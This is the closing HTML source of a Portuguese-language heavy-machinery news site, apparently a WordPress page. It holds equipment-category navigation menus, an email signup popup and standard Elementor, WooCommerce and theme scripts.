		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4179"><a href="https://eaemaq.com.br/categoria/peneira-moveis/" class="elementor-sub-item">PENEIRA MÓVEIS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4180"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/" class="elementor-sub-item">RODOVIÁRIO</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4181"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao/" class="elementor-sub-item">CAMINHÃO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4182"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/rolos-compactadores/" class="elementor-sub-item">ROLOS COMPACTADORES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4183"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/usinas-de-asfalto/" class="elementor-sub-item">USINAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4184"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/vibroacabadoras-de-asfalto/" class="elementor-sub-item">VIBROACABADORAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4185"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/fresadoras/" class="elementor-sub-item">FRESADORAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4186"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/retroescavadeiras/" class="elementor-sub-item">RETROESCAVADEIRAS</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23364"><a href="https://loja.eaemaq.com.br/" class="elementor-item">Loja Online</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3328"><a href="https://eaemaq.com.br/todas-as-revistas/" class="elementor-item">Revista online</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f598a6d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-13574"><a href="https://eaemaq.com.br/" class="elementor-item" tabindex="-1">Notícias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-4597"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/" class="elementor-sub-item" tabindex="-1">Notícias do Setor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4598"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/destaque/" class="elementor-sub-item" tabindex="-1">Destaque</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4599"><a href="https://eaemaq.com.br/categoria/noticias-sobre-entrevista/" class="elementor-sub-item" tabindex="-1">Entrevista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4601"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/video/" class="elementor-sub-item" tabindex="-1">Video</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4600"><a href="https://eaemaq.com.br/categoria/noticias-sobre-dica-tecnica/" class="elementor-sub-item" tabindex="-1">Dicas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4602"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/comparativo-da-edicao/" class="elementor-sub-item" tabindex="-1">Comparativo da edição</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4603"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/materias-de-capa/" class="elementor-sub-item" tabindex="-1">Matérias de capa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45"><a href="https://eaemaq.com.br/categoria/noticias-sobre-eventos-e-feiras/" class="elementor-item" tabindex="-1">Eventos/Feiras</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5052"><a href="https://eaemaq.com.br/categoria/noticias-sobre-eventos-e-feiras/eventos-feiras-online/" class="elementor-sub-item" tabindex="-1">Eventos &#038; Feiras online</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/" class="elementor-item" tabindex="-1">Produtos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72850"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/agricola-noticias-do-mercado/" class="elementor-sub-item" tabindex="-1">AGRÍCOLA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4113"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/agricola/colheitadeiras/" class="elementor-sub-item" tabindex="-1">COLHEITADEIRAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4115"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/agricola/pulverizadores/" class="elementor-sub-item" tabindex="-1">PULVERIZADORES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4114"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/plantadeira/" class="elementor-sub-item" tabindex="-1">PLANTADEIRA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4116"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/" class="elementor-sub-item" tabindex="-1">CONSTRUÇÃO</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4117"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/pas-carregadeiras/" class="elementor-sub-item" tabindex="-1">PÁS CARREGADEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4118"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/motoniveladoras/" class="elementor-sub-item" tabindex="-1">MOTONIVELADORAS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4119"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">MINICARREGADEIRA</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4120"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">DE PNEU</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4121"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">DE ESTEIRA</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4125"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/miniescavadeiras/" class="elementor-sub-item" tabindex="-1">MINIESCAVADEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4153"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/escavadeiras-hidraulicas/" class="elementor-sub-item" tabindex="-1">ESCAVADEIRAS HIDRÁULICAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4154"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/tratores-de-esteiras/" class="elementor-sub-item" tabindex="-1">TRATORES DE ESTEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4155"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/rolos-compactadores/" class="elementor-sub-item" tabindex="-1">ROLOS COMPACTADORES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4156"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/usinas-de-asfalto/" class="elementor-sub-item" tabindex="-1">USINAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4157"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/vibroacabadoras-de-asfalto/" class="elementor-sub-item" tabindex="-1">VIBROACABADORAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4159"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/fresadoras/" class="elementor-sub-item" tabindex="-1">FRESADORAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4158"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/retroescavadeiras/" class="elementor-sub-item" tabindex="-1">RETROESCAVADEIRAS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4160"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/" class="elementor-sub-item" tabindex="-1">IMPLEMENTOS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4163"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-minicarregadeiras/" class="elementor-sub-item" tabindex="-1">ACESSÓRIOS MINICARREGADEIRAS</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4165"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-minicarregadeiras/garra-para-tronco/" class="elementor-sub-item" tabindex="-1">GARRA PARA TRONCO</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4164"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/rompedor-hidraulico/" class="elementor-sub-item" tabindex="-1">ROMPEDOR HIDRÁULICO</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4161"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-escavadeiras/" class="elementor-sub-item" tabindex="-1">ACESSÓRIOS PARA ESCAVADEIRAS</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4162"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/cacamba-britadora/" class="elementor-sub-item" tabindex="-1">CAÇAMBA BRITADORA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4166"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/ferramentas-de-perfuracao/" class="elementor-sub-item" tabindex="-1">FERRAMENTAS DE PERFURAÇÃO</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4167"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/" class="elementor-sub-item" tabindex="-1">LOGÍSTICA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4168"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/manipuladores-telescopicos/" class="elementor-sub-item" tabindex="-1">MANIPULADORES TELESCÓPICOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4169"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/empilhadeiras/" class="elementor-sub-item" tabindex="-1">EMPILHADEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4170"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao/" class="elementor-sub-item" tabindex="-1">CAMINHÃO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4171"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao-guindastes/" class="elementor-sub-item" tabindex="-1">CAMINHÃO GUINDASTES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4172"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/guindastes-fixosgruas/" class="elementor-sub-item" tabindex="-1">GUINDASTES FIXOS(GRUAS)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4173"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/" class="elementor-sub-item" tabindex="-1">MINERAÇÃO</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4174"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/carretas-de-perfuracao/" class="elementor-sub-item" tabindex="-1">CARRETAS DE PERFURAÇÃO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4176"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/britadores/" class="elementor-sub-item" tabindex="-1">BRITADORES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4177"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/britadores/de-impacto/" class="elementor-sub-item" tabindex="-1">DE IMPACTO</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4175"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/caminhoes-fora-de-estrada/" class="elementor-sub-item" tabindex="-1">CAMINHÕES FORA DE ESTRADA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4179"><a href="https://eaemaq.com.br/categoria/peneira-moveis/" class="elementor-sub-item" tabindex="-1">PENEIRA MÓVEIS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4180"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/" class="elementor-sub-item" tabindex="-1">RODOVIÁRIO</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4181"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao/" class="elementor-sub-item" tabindex="-1">CAMINHÃO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4182"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/rolos-compactadores/" class="elementor-sub-item" tabindex="-1">ROLOS COMPACTADORES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4183"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/usinas-de-asfalto/" class="elementor-sub-item" tabindex="-1">USINAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4184"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/vibroacabadoras-de-asfalto/" class="elementor-sub-item" tabindex="-1">VIBROACABADORAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4185"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/fresadoras/" class="elementor-sub-item" tabindex="-1">FRESADORAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4186"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/retroescavadeiras/" class="elementor-sub-item" tabindex="-1">RETROESCAVADEIRAS</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23364"><a href="https://loja.eaemaq.com.br/" class="elementor-item" tabindex="-1">Loja Online</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3328"><a href="https://eaemaq.com.br/todas-as-revistas/" class="elementor-item" tabindex="-1">Revista online</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="19594" class="elementor elementor-19594 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;exit_intent&quot;:&quot;yes&quot;},&quot;timing&quot;:{&quot;times_times&quot;:2,&quot;times&quot;:&quot;yes&quot;,&quot;logged_in&quot;:&quot;yes&quot;,&quot;logged_in_users&quot;:&quot;all&quot;}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-29515a64 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="29515a64" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c55df83" data-id="c55df83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4fea131 dce_masking-none elementor-widget elementor-widget-image" data-id="4fea131" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" class="attachment-large size-large wp-image-19593 lazyload" width="690" height="480" src="[data-uri]" alt srcset="https://eaemaq.com.br/wp-content/uploads/2021/09/f65e940fa8e0177fe3b7aa174e7e47bf.png 690w, https://eaemaq.com.br/wp-content/uploads/2021/09/f65e940fa8e0177fe3b7aa174e7e47bf-600x417.png 600w, https://eaemaq.com.br/wp-content/uploads/2021/09/f65e940fa8e0177fe3b7aa174e7e47bf-300x209.png 300w" sizes="(max-width: 690px) 100vw, 690px" data-src="https://eaemaq.com.br/wp-content/uploads/2021/09/f65e940fa8e0177fe3b7aa174e7e47bf.png" />															</div>
				</div>
				<div class="elementor-element elementor-element-1e16af36 elementor-widget elementor-widget-text-editor" data-id="1e16af36" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Deixe seu Email para acompanhar as novidades </p>								</div>
				</div>
				<div class="elementor-element elementor-element-7b7d48c elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="7b7d48c" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Pr\u00f3ximo&quot;,&quot;step_previous_label&quot;:&quot;Anterior&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;dce_confirm_dialog_enabled&quot;:&quot;no&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;label_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;field_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Novo formulário" aria-label="Novo formulário">
			<input type="hidden" name="post_id" value="19594"/>
			<input type="hidden" name="form_id" value="7b7d48c"/>
			<input type="hidden" name="referer_title" value="Página não encontrada - Eae Maquinas" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								E-mail							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="E-mail" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='dce-style-css' href='https://eaemaq.com.br/wp-content/plugins/dynamic-content-for-elementor/assets/css/style.min.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='dce-dynamic-visibility-css' href='https://eaemaq.com.br/wp-content/plugins/dynamic-content-for-elementor/assets/css/dynamic-visibility.min.css?ver=3.3.5' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-3{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-4{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":940,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/eaemaq.com.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/eaemaq.com.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/eaemaq.com.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"363b92162a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":7569,"title":"Epiroc%20traz%20revolu%C3%A7%C3%A3o%20para%20minas%20em%20todo%20o%20mundo.","excerpt":"","featuredImage":"https:\/\/eaemaq.com.br\/wp-content\/uploads\/2020\/08\/Epiroc-Copy-1024x682.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/eaemaq.com.br\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/eaemaq.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/themes/smart-mag/js/theme.js?ver=10.3.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/themes/smart-mag/js/float-share.js?ver=10.3.0" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/ele-custom-skin-pro/assets/js/ecspro.js?ver=3.2.5" id="ecspro-js"></script>
